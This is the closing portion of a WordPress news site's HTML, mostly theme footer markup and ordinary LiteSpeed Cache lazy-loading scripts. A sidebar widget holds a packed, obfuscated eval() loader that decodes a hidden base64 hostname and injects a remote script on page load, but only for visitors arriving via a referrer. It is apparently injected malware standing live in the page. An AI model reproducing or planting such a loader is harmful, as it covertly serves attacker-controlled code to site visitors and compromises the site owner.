<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=1fd65"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 04:24:41 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 04:24:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->